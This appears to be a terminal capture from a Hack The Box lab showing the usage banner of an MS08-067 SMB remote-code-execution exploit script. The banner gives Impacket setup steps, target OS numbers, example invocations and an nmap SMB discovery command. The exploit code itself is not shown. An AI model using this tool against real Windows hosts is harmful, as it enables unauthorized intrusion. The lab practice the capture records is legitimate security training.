 root@kali:~/labs/htb/legacy# ./smb-exploit.py
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_
067_netapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
#######################################################################
Usage: ./smb-exploit.py <target ip> <os #> <Port #>
Example: MS08_067_2018.py 192.168.1.1 1 445 -- for Windows XP SP0/SP1 Universal, port 445
Example: MS08_067_2018.py 192.168.1.1 2 139 -- for Windows 2000 Universal, port 139 (445 could also be
used)
Example: MS08_067_2018.py 192.168.1.1 3 445 -- for Windows 2003 SP0 Universal
Example: MS08_067_2018.py 192.168.1.1 4 445 -- for Windows 2003 SP1 English
Example: MS08_067_2018.py 192.168.1.1 5 445 -- for Windows XP SP3 French (NX)
Example: MS08_067_2018.py 192.168.1.1 6 445 -- for Windows XP SP3 English (NX)
Example: MS08_067_2018.py 192.168.1.1 7 445 -- for Windows XP SP3 English (AlwaysOn NX)
FYI: nmap has a good OS discovery script that pairs well with this exploit:
nmap -p 139,445 --script-args=unsafe=1 --script /usr/share/nmap/scripts/smb-os-discovery 192.168.1.1